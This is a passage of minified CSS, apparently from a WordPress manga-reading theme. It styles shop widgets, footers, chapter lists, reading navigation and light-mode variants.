button{position:absolute;top:0;bottom:0;right:0;background:#fff0;border:none;color:#fff0;width:40px}.widget_product_search button:after{content:"\f4a5";display:inline-block;font-family:Ionicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;text-rendering:auto;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;position:absolute;right:0;top:50%;left:50%;transform:translate(-50%,-50%);color:#888;font-size:24px}.widget_product_search button:before{content:"";width:1px;display:block;position:absolute;top:4px;bottom:4px;background-color:#ccc;left:0}.widget_product_search button:hover{opacity:.5;background-color:#ebebeb}.widget_price_filter .price_slider.ui-slider .ui-slider-handle,.widget_price_filter .price_slider.ui-slider .ui-slider-range{background-color:#eb3349}.widget_price_filter .price_slider_amount button{padding:11px 20px;background:#eb3349;color:#fff;font-weight:600;transition:color 200ms ease,background-color 200ms ease}.widget_price_filter .price_slider_amount button:hover{background:#0f0f0f;color:#fff}.widget_product_categories .product-categories li{line-height:28px}.widget_product_categories .product-categories li a{position:relative;padding-left:18px;color:#666;font-size:13px}.widget_product_categories .product-categories li a:before{content:"\f10a";display:inline-block;font-family:Ionicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;text-rendering:auto;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;position:absolute;top:50%;left:0;transform:translateY(-50%);color:#888;font-size:9px}.widget_product_categories .product-categories li a:hover{color:#eb3349}.widget_product_categories .product-categories li a:hover:before{color:#eb3349}.woocommerce-widget-layered-nav .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item{font-size:13px}.woocommerce-widget-layered-nav .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item a{position:relative;padding-left:18px;color:#666;line-height:28px}.woocommerce-widget-layered-nav .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item a:before{content:"\f10a";display:inline-block;font-family:Ionicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;text-rendering:auto;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;position:absolute;top:50%;left:0;transform:translateY(-50%);color:#888;font-size:9px}.woocommerce-widget-layered-nav .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item a:hover{color:#eb3349}.woocommerce-widget-layered-nav .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item a:hover:before{color:#eb3349}.woocommerce-widget-layered-nav .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item a:hover+span{color:#eb3349}.text-ui-light.woocommerce .widget_shopping_cart .woocommerce-mini-cart__total strong,.text-ui-light.woocommerce div.entry-summary .entry-title,.text-ui-light.woocommerce div.product .related h2{color:#fff}.text-ui-light.woocommerce .widget_product_categories .product-categories li a,.text-ui-light.woocommerce .woocommerce-widget-layered-nav .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item a{color:#ccc}body.search.text-ui-light .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item .summary-content:not(.release-year) a{color:#CCC}.site-footer{border-top:3px solid #ebebeb;padding:60px 0 55px 0;text-align:center}@media (max-width:768px){.site-footer{padding:45px 0 40px 0}}.site-footer .top-footer .wrap_social_account{margin-bottom:25px}.site-footer .top-footer .wrap_social_account ul.social_account__item{margin:0}.site-footer .top-footer .wrap_social_account ul.social_account__item li{margin-right:10px;padding:0}.site-footer .top-footer .wrap_social_account ul.social_account__item li a{display:block;width:30px;height:30px;background-color:#eb3349;text-align:center;border-radius:50%;line-height:32px;color:#fff;-webkit-transition:background-color 200ms ease-out;-moz-transition:background-color 200ms ease-out;-o-transition:background-color 200ms ease-out;transition:background-color 200ms ease-out}.site-footer .top-footer .wrap_social_account ul.social_account__item li a i{font-size:16px}.site-footer .top-footer .wrap_social_account ul.social_account__item li:last-child{margin-right:0}.site-footer .top-footer .wrap_social_account ul.social_account__item li:hover a{background-color:#0f0f0f}.site-footer .bottom-footer .nav-footer{margin-bottom:10px}.site-footer .bottom-footer .nav-footer ul{margin:0}.site-footer .bottom-footer .nav-footer ul li{padding:0 18px;line-height:14px;margin-bottom:10px}.site-footer .bottom-footer .nav-footer ul li+li{border-left:2px solid #333}.site-footer .bottom-footer .copyright p{font-size:12px;margin-bottom:0}#btn_view_full_image{position:absolute;bottom:-40px;left:0;width:100%;text-align:center;z-index:10}@media (max-width:480px){#btn_view_full_image{display:none}}body.text-ui-light .c-blog__heading.style-2{border-color:#7b7b7b}body.page .c-page-content .c-page .c-page__content .page-content-listing.item-big_thumbnail .page-listing-item .page-item-detail .item-thumb{width:100%;margin-bottom:10px}body.page .c-page-content .c-page .c-page__content .page-content-listing.item-big_thumbnail .page-listing-item .page-item-detail .item-summary{width:100%;float:left}body.page .c-page-content .c-page .c-page__content .page-content-listing.item-big_thumbnail .page-listing-item .page-item-detail .item-summary h5{margin:0}body.page .c-page-content .c-page .c-page__content .page-content-listing.item-big_thumbnail .page-listing-item .page-item-detail .item-summary .list-chapter .chapter-item span{margin-right:0}.site-header .c-sub-header-nav .entry-header{display:none;margin-bottom:15px}.site-header .c-sub-header-nav.sticky .entry-header{display:block}.site-header .c-sub-header-nav.hide-sticky-menu.sticky .c-sub-nav_wrap{display:none}.site-header .c-sub-header-nav.hide-sticky-menu .entry-header{margin-top:15px}.entry-header_wrap .item-description{text-align:center}.page-content-listing.item-simple .meta-item.rating{display:inline-block;margin:0 10px}.page-content-listing.item-simple .post-on.font-meta{float:right}.page-content-listing.item-simple .page-listing-item .page-item-detail{padding-bottom:20px;border-bottom:1px solid #ebebeb}body.page .c-page-content .c-page .c-page__content .page-content-listing.item-simple .page-listing-item{border:none;padding:0;margin:0}body.page .c-page-content .c-page .c-page__content .page-content-listing.item-simple .page-listing-item .page-item-detail{margin-bottom:10px}@media (max-width:991px){body.page .c-page-content .c-page .c-page__content .page-content-listing.item-big_thumbnail .page-listing-item .page-item-detail .item-summary h5{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:1;line-height:1.6;max-height:26px}body.page .c-page-content .c-page .c-page__content .page-content-listing.item-big_thumbnail .page-listing-item .page-item-detail .item-summary h5 .manga-title-badges{float:none;position:absolute;top:0}}.single-wp-manga .action-icon .action_detail{position:absolute;position:absolute;z-index:1;font-size:10px;background:rgb(0 0 0 / .5);padding:5px;border-radius:5px;color:#FFF}.list-inline>li{display:inline-block;padding-right:5px;padding-left:5px}.main-navigation .main-menu ul{flex-direction:unset}.c-breadcrumb .breadcrumb li{display:inline-block}@media (min-width:576px){.modal-dialog{width:600px;max-width:600px;margin:30px auto}}.woocommerce .col2-set .content-area [class^="col-"],.woocommerce-page .content-area [class^="col-"]{max-width:unset}.woocommerce form .form-row{display:block}.settings-page .nav-tabs a{display:block;line-height:1.42857143}body.modal-open .modal .modal-content .modal-header .close,body.modal-open .modal .modal-content .modal-footer .close{margin:0;padding:0}.genres_wrap .genres__collapse .genres ul li{float:left}.mobile .c-sub-header-nav.no-subnav{display:none}.mobile .select-view{width:100%}.page-item-detail .item-thumb{position:relative}.page-item-detail.video .item-thumb:hover a:before{content:'\f144';display:inline-block;position:absolute;top:50%;left:50%;z-index:1;font-family:Font Awesome\ 5 Free;font-size:40px;margin-top:-30px;margin-left:-20px}.video-light .text-on,.video-light.off .text-off{display:none}.video-light.off .text-on{display:inline-block}.video-light.off i:before{font-weight:400}.chapter-video-frame:after{background:#fff0}.chapter-video-frame.off:after{content:' ';position:fixed;width:100%;height:100%;background:rgb(0 0 0 / .9);top:0;left:0;z-index:100000;-webkit-transition:background 0.2s ease-in-out;transition:background 0.2s ease-in-out}.chapter-video-frame.off{position:relative}.chapter-video-frame.off>*{position:absolute;top:0;left:0;z-index:100001}.post-edit-link{display:inline-block;padding:20px 0}#manga-filte-alphabeta-bar a{display:inline-block;padding:3px;text-transform:uppercase;background:#e6e6e6;text-align:center}#manga-filte-alphabeta-bar a.active{background:#333;color:#FFF}@media (max-width:480px){.wp-manga-nav .select-view{visibility:hidden;opacity:0;max-height:0}body.reading-manga .entry-header{margin-bottom:10px}.c-blog-post .entry-content .entry-content_wrap .read-container .c-ads img{margin-bottom:0}body.reading-manga .entry-header .entry-header_wrap .c-breadcrumb{display:block;margin-bottom:5px}body.reading-manga .entry-header .select-pagination .nav-links .nav-previous a,body.reading-manga .c-select-bottom .select-pagination .nav-links .nav-previous a,body.reading-manga .entry-header .select-pagination .nav-links .nav-next a,body.reading-manga .c-select-bottom .select-pagination .nav-links .nav-next a,body.reading-manga .entry-header .select-pagination .nav-links .btn-primary a,body.reading-manga .c-select-bottom .select-pagination .nav-links .btn-primary a{padding-left:0;padding-right:0;text-indent:-999em;width:35px}body.reading-manga.sticky__active.sticky-for-mobile .entry-header .select-pagination .nav-links .nav-next a,body.reading-manga.sticky__active.sticky-for-mobile .entry-header .select-pagination .nav-links .nav-previous a{width:35px}body.reading-manga .chapter-type-text .entry-header .select-pagination .nav-links .nav-previous a,body.reading-manga .chapter-type-text.c-select-bottom .select-pagination .nav-links .nav-previous a,body.reading-manga .chapter-type-text .entry-header .select-pagination .nav-links .nav-next a,body.reading-manga .chapter-type-text .c-select-bottom .select-pagination .nav-links .nav-next a{padding-left:15px;padding-right:30px}body.reading-manga .entry-header .select-pagination .nav-links a:before{left:8px;text-indent:0}body.reading-manga .entry-header .entry-header_wrap .action-icon{float:left}body.reading-manga .entry-header .wp-manga-nav{position:relative}body.reading-manga .entry-header .wp-manga-nav .select-pagination{text-align:right;position:absolute;bottom:5px;right:0}body.reading-manga .entry-header.footer .wp-manga-nav .select-pagination{display:block;position:relative;text-align:center;margin:10px 0}body.reading-manga .entry-header .wp-manga-nav.active .select-pagination{position:relative}body.reading-manga .entry-header .wp-manga-nav .select-pagination .nav-links .mobile-nav-btn{display:block;position:absolute;left:-33px;right:auto;font-size:32px;line-height:24px;top:3px;cursor:pointer}body.reading-manga .entry-header.footer .wp-manga-nav .select-pagination .nav-links .mobile-nav-btn{right:0;left:auto}body.reading-manga.mobile.sticky__active .entry-header .select-pagination .nav-links>* a,body.reading-manga.mobile.sticky__active .c-select-bottom .select-pagination .nav-links>* a{content:"\f287";font-family:"Ionicons"}body.reading-manga .entry-header .wp-manga-nav.active .select-pagination .nav-links .mobile-nav-btn{top:-34px;right:5px;left:auto}body.reading-manga .entry-header .wp-manga-nav .select-pagination .selectpicker_page label:after{text-align:initial}body.reading-manga:not(.sticky-for-mobile) .entry-header .wp-manga-nav .select-view{overflow:hidden;max-height:0;opacity:0;-webkit-transition:visibility 300ms,opacity 300ms,max-height 100ms linear;-moz-transition:visibility 300ms,opacity 300ms,max-height 100ms linear;-ms-transition:visibility 300ms,opacity 300ms,max-height 100ms linear;-o-transition:visibility 300ms,opacity 300ms,max-height 100ms linear;transition:visibility 300ms,opacity 300ms,max-height 100ms linear}body.reading-manga .entry-header .wp-manga-nav.active .select-view,body.reading-manga .entry-header.footer.sticky .select-view{visibility:visible;opacity:1;max-height:110px}body.reading-manga .entry-header .wp-manga-nav.active .nav-links .mobile-nav-btn:before{content:"\f2c0"}.breadcrumb{padding-top:0;padding-bottom:0}body.reading-manga .entry-header .entry-header_wrap .action-icon ul li a,body.reading-manga .c-select-bottom .entry-header_wrap .action-icon ul li a{width:30px;height:30px}.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list{max-height:31px;padding-right:60px;overflow:hidden}.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list>li:nth-of-type(n+4){visibility:hidden;opacity:0;transition:visibility 0s,opacity 0.3s linear}.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list .mobile-icon{position:absolute;right:2px;display:block;top:2px;font-size:28px;line-height:14px}.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list .mobile-icon:hover{cursor:pointer}.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list .mobile-icon:before{width:20px}.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list.active{overflow:auto;max-height:initial}.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list.active>li:nth-of-type(n+4){visibility:visible;opacity:1}.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list.active .mobile-icon:before{content:"\f2c0"}body.reading-manga .entry-header .entry-header_wrap,body.reading-manga .c-select-bottom .entry-header_wrap{margin-bottom:10px;margin-right:60px}body.reading-manga .entry-header .c-selectpicker select.selectpicker,body.reading-manga .c-select-bottom .c-selectpicker select.selectpicker{padding-top:5px;padding-bottom:5px}body.reading-manga .entry-header .select-pagination .nav-links>* a,body.reading-manga .c-select-bottom .select-pagination .nav-links>* a{padding-top:3px;padding-bottom:3px}}@media (max-width:992px){.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content{width:80%}}@media (max-width:768px){.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content{width:100%}}@media (max-width:679px){body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item:nth-last-of-type(-n+2){margin-left:0;display:block;float:none}}.chapter-type-video .entry-header.footer .entry-header_wrap{display:none}@media (max-width:480px){.chapter-type-video .entry-header.header{margin-top:10px}body.reading-manga .chapter-type-video .entry-header.header .entry-header_wrap .c-breadcrumb{display:none}.chapter-type-video .entry-header.header .action-icon{width:100%}.chapter-type-video .entry-header.footer .entry-header_wrap{display:block}body.reading-manga .chapter-type-video .entry-header .wp-manga-nav .select-view{max-height:initial;opacity:1;visibility:visible}.chapter-type-video .video-light .text,.chapter-type-video .select-pagination{display:none}.chapter-type-video .entry-header .selectpicker_version,.chapter-type-video .entry-header div.selectpicker_chapter{max-width:50%!important}}#init-links .c-btn.c-btn_style-1{padding:10px;margin:5px;color:#FFF}#init-links .c-btn.c-btn_style-1:first-child{margin-left:0}.shortcode.my-bookmarks .popular-item-wrap .popular-img{float:left;margin:0 10px 10px 0}.shortcode.my-bookmarks.style-2 .popular-item-wrap .popular-img{display:block;width:100%}.shortcode.my-bookmarks .row{margin-bottom:20px}.chapter-type-text .sidebar-col #main-sidebar{margin-top:20px}.c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .list-chapter .chapter-item .chapter a:hover,.widget.c-popular .popular-item-wrap .popular-content .chapter-item .chapter a:hover{text-decoration:none}body.page.text-ui-light .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .list-chapter .chapter-item .chapter,.text-ui-light .widget.c-popular .popular-item-wrap .popular-content .chapter-item .chapter,body.text-ui-light .settings-page .list-chapter .chapter-item .chapter,body.search.text-ui-light .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-meta .latest-chap .chapter{background:#fff0;border:1px solid #888}body.page.text-ui-light .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .list-chapter .chapter-item .chapter a,.text-ui-light .widget.c-popular .popular-item-wrap .popular-content .chapter-item .chapter a,body.text-ui-light .settings-page .list-chapter .chapter-item .chapter a,body.search.text-ui-light .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-meta .latest-chap .chapter a{color:#ccc}body.page.text-ui-light .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .list-chapter .chapter-item .chapter a:hover,.text-ui-light .widget.c-popular .popular-item-wrap .popular-content .chapter-item .chapter a:hover,body.text-ui-light .settings-page .list-chapter .chapter-item .chapter a:hover,body.search.text-ui-light .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-meta .latest-chap .chapter a:hover{color:#eb3349}body.reading-manga.text-ui-light .entry-header .c-selectpicker select.selectpicker,body.reading-manga.text-ui-light .c-select-bottom .c-selectpicker select.selectpicker{background-color:rgb(235 235 235 / .2)}body.text-ui-light .settings-page .tabs-content-wrap .tab-group-item.image_setting .settings-heading,body.text-ui-light .settings-page .tabs-content-wrap .tab-group-item.other_setting .settings-heading{background-color:#333}body.text-ui-light .settings-page .tabs-content-wrap .tab-group-item.image_setting .settings-heading h3,body.text-ui-light .settings-page .tabs-content-wrap .tab-group-item.other_setting .settings-heading h3{color:#ebebeb}body.manga-page.text-ui-light .summary__content.show-more:after{background:#fff0;background:-webkit-gradient(linear,left top,left bottom,from(#fff0),to(#000));background:-webkit-linear-gradient(top,#fff0,#000);background:-moz-linear-gradient(top,#fff0,#000);background:-ms-linear-gradient(top,#fff0,#000);background:-o-linear-gradient(top,#fff0,#000)}body.text-ui-light .settings-page .nav-tabs-wrap ul.nav-tabs li a,.text-ui-light .settings-page table.list-bookmark>thead>tr>th{background-color:#333;color:#ebebeb}body.text-ui-light table:not(#wp-calendar):not(.shop_table)>thead>tr>th,body.text-ui-light table:not(#wp-calendar):not(.shop_table)>tbody>tr td,body.text-ui-light .settings-page .tabs-content-wrap .tab-group-item .tab-item,body.text-ui-light .settings-page .tabs-content-wrap .tab-group-item .tab-item .choose-avatar,body.page.text-ui-light .c-page-content .main-col-inner .entry-header .entry-title{border-color:#3e3e3e}.text-ui-light table:not(#wp-calendar):not(.shop_table)>tbody>tr:hover,.text-ui-light .settings-page .tabs-content-wrap .tab-group-item .tab-item .history-content:hover{background-color:#2f2f2f}.text-ui-light table:not(#wp-calendar):not(.shop_table)>tbody>tr:hover .list-chapter .chapter-item span,.text-ui-light table:not(#wp-calendar):not(.shop_table)>tbody>tr:hover .list-chapter .chapter-item span.vol a{color:#FFF}.text-ui-light .settings-page .tabs-content-wrap .tab-group-item .tab-item .form-choose-avatar{color:#888}body.page.text-ui-light .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item,.text-ui-light .page-content-listing.item-simple .page-listing-item .page-item-detail{border-color:#383838}body.manga-page.text-ui-light .page-content-listing.single-page .listing-chapters_wrap>ul.main.version-chap li:after{background-color:#383838}.text-ui-light .settings-page .list-chapter .chapter-item a{color:#888}body.text-ui-light #hover-infor{background-color:#333}body.text-ui-light #hover-infor .item_content .summary-content,body.text-ui-light #hover-infor .item_content .post-content_item>*,body.text-ui-light #hover-infor .item_content .summary-content a:not(:hover){color:#ebebeb}body.text-ui-light .navigation-ajax .load-ajax{background-color:#333;color:#FFF;border-color:#fff0}body.text-ui-light .navigation-ajax .load-ajax:not(:hover){color:#FFF}@media (max-width:480px){body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-thumb{text-align:center}}.listing-chapters_wrap .wp-manga-chapter.reading:before{content:'\f1da';font-family:Font Awesome\ 5 Free;font-weight:700;position:absolute;top:-2px;right:20px;background:none!important;color:#000;display:inline-block;line-height:1em;font-size:15px;width:17px;height:17px;text-align:center;padding:2px;border-radius:12px}.text-ui-light .listing-chapters_wrap .wp-manga-chapter.reading:before{color:#dadada}body.manga-type-icon .ui-autocomplete .search-item .manga-type-manga:before{content:'\f302';font-family:Font Awesome\ 5 Free;margin:0 5px}body.manga-type-icon .ui-autocomplete .search-item .manga-type-text:before{content:'\f031';font-family:Font Awesome\ 5 Free;margin:0 5px;font-weight:700}body.manga-type-icon .ui-autocomplete .search-item .manga-type-video:before{content:'\f144';font-family:Font Awesome\ 5 Free;margin:0 5px}body.manga-type-icon .page-listing-item .page-item-detail.video .item-thumb:before,body.manga-type-icon .page-listing-item .page-item-detail.text .item-thumb:before,body.manga-type-icon .page-listing-item .page-item-detail.manga .item-thumb:before{content:'\f144';font-family:Font Awesome\ 5 Free;position:absolute;top:0;right:0;color:#FFF;padding:3px;z-index:1;text-shadow:1px 1px 1px #000;font-size:16px}body.manga-type-icon .page-listing-item .page-item-detail.text .item-thumb:before{content:'\f031';font-weight:700}body.manga-type-icon .page-listing-item .page-item-detail.manga .item-thumb:before{content:'\f302'}body.manga-type-icon .c-page-content .c-page .c-page__content .page-content-listing.item-big_thumbnail .page-listing-item .page-item-detail .item-thumb{position:relative}.off-canvas.mobile-menu .c-modal_item .c-modal_sign-in,.off-canvas.mobile-menu .c-modal_item .c-modal_sign-up{display:inline-block}#main-sidebar div[id^=monster-widget-placeholder-]{width:100%}.manga-slider.style-3 .slick-slide>div{line-height:0}body.page .c-page-content .c-page .c-page__content .page-content-listing.item-big_thumbnail .page-listing-item .page-item-detail .item-summary .post-title.font-title{margin-bottom:6px}.popular-slider .slider__thumb_item .manga-title-badges,.manga-slider .slider__thumb_item .manga-title-badges{position:absolute;z-index:100}#wpcomm .wc_comm_form.wc_main_comm_form .wc-field-comment .wc-field-avatararea{margin:5px}#wpcomm .wc-field-textarea .wpdiscuz-textarea-wrap{line-height:0}#wpcomm .wpd-form-row .wpd-field.chapter_id{display:none}#wpcomm .wc-comment-right .wpd-bottom-custom-fields{display:none}#wpdcom .wc_comm_form.wc_main_comm_form .wc-field-comment .wc-field-avatararea{margin:5px}#wpdcom .wc-field-textarea .wpdiscuz-textarea-wrap{line-height:0}#wpdcom .wpd-form-row .wpd-field.chapter_id{display:none}#wpdcom .wpd-comment-right .wpd-bottom-custom-fields{display:none}#manga-discussion #comments{margin-top:0}.text-ui-light .wpd-login{color:#666}.reading-manga .reading-content{padding:0 15px}.mobile.reading-manga .entry-header.footer.sticky{position:fixed;bottom:0;z-index:10000;background:#fff;width:100%;margin-bottom:0;padding-right:15px;padding-left:15px;left:0;border-top:1px solid #efefef;box-shadow:3px 3px 10px 6px #CCC}.mobile.reading-manga.text-ui-light .entry-header.footer.sticky{background:#000;box-shadow:3px 3px 10px 6px #333;border-top-color:#333}.reading-manga .chapter-type-text #text-chapter-toolbar{display:none}.mobile.reading-manga .chapter-type-text #text-chapter-toolbar{display:block;position:fixed;bottom:10px;right:60px;background:rgb(0 0 0 / .7);padding:0 10px;line-height:1.8em;z-index:100000}.mobile.reading-manga .chapter-type-text #text-chapter-toolbar a{font-size:18px;line-height:1.5em;color:#FFF}.mobile.reading-manga .chapter-type-text #text-chapter-toolbar a i{line-height:1em}.mobile.reading-manga .chapter-type-text #text-chapter-toolbar.sticky{bottom:100px;right:15px}#chapter-heading{font-size:24px;margin-top:40px}.reading-manga.minimal-reading-layout #chapter-heading{margin-top:80px}.wp-manga-chapter a:visited,.c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .list-chapter .chapter-item .chapter a{color:#999}.text-ui-light .wp-manga-chapter a:visited,body.page.text-ui-light .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .list-chapter .chapter-item .chapter a:visited{color:#666}.shortcode-manga-chapters .listing-chapters_wrap>ul.main.version-chap li.has-thumb{height:120px;padding:10px 0}.shortcode-manga-chapters .listing-chapters_wrap>ul.main.version-chap li.has-thumb:after{bottom:0;clear:both}@media (max-width:480px){.shortcode-manga-chapters .listing-chapters_wrap>ul.main.version-chap li.has-thumb{height:auto}.shortcode-manga-chapters .listing-chapters_wrap .wp-manga-chapter .chapter-thumbnail img.thumb{height:auto}.shortcode-manga-chapters .listing-chapters_wrap>ul li.has-thumb a{padding:0!important}}.shortcode-manga-chapters.chapter-listing-1 .listing-chapters_wrap>ul.version-chap>li.has-thumb>a{float:left;padding:0}.shortcode-manga-chapters.chapter-listing-2 .listing-chapters_wrap>ul.main.version-chap li.has-thumb{height:auto;min-height:100px}.shortcode-manga-chapters.chapter-listing-2 .listing-chapters_wrap .wp-manga-chapter .chapter-thumbnail{float:none}.shortcode-manga-chapters.chapter-listing-2 .listing-chapters_wrap>ul li.has-thumb a:not(.has-child),.shortcode-manga-chapters.chapter-listing-2 .listing-chapters_wrap>ul.main.version-chap li .wp-manga-chapter a:not(:hover){position:absolute;left:20px;text-shadow:1px 1px 1px #333;top:0;color:#FFF}.shortcode-manga-chapters.chapter-listing-2 .listing-chapters_wrap>ul.main.version-chap li.has-thumb .chapter-release-date{position:absolute;left:20px;right:auto;top:auto;bottom:0;text-shadow:1px 1px 1px #333;font-size:.8em;color:#FFF}.shortcode-manga-chapters.chapter-listing-2 .chapter-thumbnail{position:relative}.shortcode-manga-chapters.chapter-listing-2 .chapter-thumbnail:after{content:' ';width:100%;height:100%;background:rgb(0 0 0 / .2);position:absolute;top:0;left:0}.shortcode-manga-chapters.chapter-listing-2 .listing-chapters_wrap .wp-manga-chapter.has-thumb .chapter-thumbnail img.thumb{max-height:none}.shortcode-manga-chapters.chapter-listing-2 .listing-chapters_wrap .wp-manga-chapter.has-thumb .chapter-thumbnail{margin-right:0}@media (max-width:480px){.shortcode-manga-chapters.chapter-listing-2 .listing-chapters_wrap .wp-manga-chapter.has-thumb .chapter-thumbnail img.thumb{max-width:100%;height:auto}.shortcode-manga-chapters.chapter-listing-2 .listing-chapters_wrap>ul li a,.shortcode-manga-chapters.chapter-listing-2 .listing-chapters_wrap>ul li.has-thumb a:not(.has-child),.shortcode-manga-chapters.chapter-listing-2 .listing-chapters_wrap>ul.main.version-chap li .wp-manga-chapter.has-thumb a:not(:hover){top:10px}.shortcode-manga-chapters.chapter-listing-2 .listing-chapters_wrap .wp-manga-chapter.has-thumb .chapter-thumbnail img.thumb{max-width:none}}.widget-content .shortcode-manga-chapters.chapter-listing-1 .listing-chapters_wrap .wp-manga-chapter .chapter-thumbnail img.thumb{width:60px}.widget-content .shortcode-manga-chapters .listing-chapters_wrap>ul li:not(.has-thumb) a{margin-right:100px}.widget-content .shortcode-manga-chapters.chapter-listing-1 .listing-chapters_wrap>ul.version-chap>li.has-thumb>a{width:160px}.rate-title{display:none}.text-ui-dark .manga-chapters-listing a{color:#000}.text-ui-dark .manga-chapters-listing td:not(.title):not(.release) a{color:#999}.wp-manga-nav:after{content:' ';display:block;clear:both}.reading-manga.minimal-reading-layout.sticky__active .wp-manga-nav{position:fixed;top:0;width:1110px;background:rgb(0 0 0 / .2);padding:5px 11px;z-index:1}.admin-bar.reading-manga.minimal-reading-layout.sticky__active .wp-manga-nav{top:32px}.sticky__active.admin-bar .wp-manga-nav{top:32px}.sticky__active .wp-manga-nav .entry-header_wrap{display:none}@media (max-width:1200px){.sticky__active .wp-manga-nav{width:920px}body.sticky__active.reading-manga .entry-header .wp-manga-nav .select-view{float:left}body.sticky__active.reading-manga .entry-header .wp-manga-nav .select-pagination{float:right}}@media (max-width:992px){.sticky__active .wp-manga-nav{width:100%}body.sticky__active.reading-manga .entry-header .wp-manga-nav .select-view{float:left}body.sticky__active.reading-manga .entry-header .wp-manga-nav .select-pagination{float:right}}@media (max-width:720px){.sticky__active .wp-manga-nav{width:100%;left:0}body.sticky__active.reading-manga .entry-header .wp-manga-nav .select-view{float:left}body.sticky__active.reading-manga .entry-header .wp-manga-nav .select-pagination{float:right}}@media (max-width:600px){.sticky__active.admin-bar .wp-manga-nav{top:0}.mobile.sticky__active.sticky-for-mobile .wp-manga-nav{top:10px;height:34px}}.c-blog__heading.style-2 a.btn-reverse-order i{-webkit-transform:rotate(45deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg);background:none;color:#000;font-size:22px;margin:0 20px}.text-ui-light .c-blog__heading.style-2 a.btn-reverse-order i{color:#FFF}.c-blog__heading.style-2 a.btn-reverse-order i:after{display:none}.sticky-for-mobile.mobile.sticky__active .c-sub-header-nav .sub-nav_content{display:none}.sticky-for-mobile.mobile.sticky__active .c-sub-header-nav .sub-nav_content{display:none}#comment-nav-above{padding:0 0 20px 0}.comment-navigation .nav-previous,.comment-navigation .nav-next{display:inline-block;width:49%}.comment-navigation .nav-next{text-align:right}@media (max-width:812px){.c-sub-header-nav.sticky .sub-nav_content,.c-sub-header-nav.sticky .c-modal_item{display:none}.c-sub-header-nav.sticky .select-pagination{width:100%}.wp-manga-nav{text-align:center}}body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .c-btn{font-size:14px}.mobile .profile-manga #init-links{margin-top:20px;text-align:center}body.manga-page.mobile .profile-manga .tab-summary{padding-bottom:0}#cancel-comment-reply-link{padding:0 10px;font-size:12px}#comment-nav-below{margin-bottom:40px}.page-listing-item .post-title h3,.slider__content_item h4{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}.c-new-tag{display:inline-block;width:30px;height:16px;background:url(/wp-content/themes/madara/images/new.gif) center center no-repeat}#oneshot-reader .image-item{height:200px;text-align:center;margin-bottom:20px}#oneshot-reader .image-item img{height:100%}#oneshot-reader .premium-block{margin:0 0 20px 0}#oneshot-reader .content-blocked{margin:0 0 20px 0}body.manga-page .profile-manga.summary-layout-2 .tab-summary .summary_image{width:425px;max-width:100%;text-align:center}body.manga-page .profile-manga.summary-layout-2 .tab-summary .summary_content_wrap .summary_content .post-content,body.manga-page .profile-manga.summary-layout-2 .tab-summary .summary_content_wrap .summary_content .post-status{width:100%}body.manga-page .profile-manga.summary-layout-2 .tab-summary .summary_content_wrap .summary_content .post-status{margin-top:0}body.manga-page .profile-manga.summary-layout-2 .tab-summary .summary_content_wrap .summary_content .post-status .manga-action .count-comment,body.manga-page .profile-manga.summary-layout-2 .tab-summary .summary_content_wrap .summary_content .post-status .manga-action .add-bookmark,body.manga-page .profile-manga.summary-layout-2 .tab-summary .summary_content_wrap .summary_content .post-status .manga-action .edit-btn{width:auto;top:0;padding:0 20px}body.manga-page .profile-manga.summary-layout-2 .manga-excerpt{padding:20px 0 0 0}body.manga-page .profile-manga.summary-layout-2 .tab-summary{padding-bottom:0}body.manga-page.mobile .profile-manga.summary-layout-2 .tab-summary{display:block;margin-bottom:20px}body.manga-page .profile-manga.summary-layout-2 .summary_image img{border-radius:5px}.related-reading-wrap.related-style-2 .related-reading-img{width:100%;float:none;margin:0 0 10px 0}.item-thumb 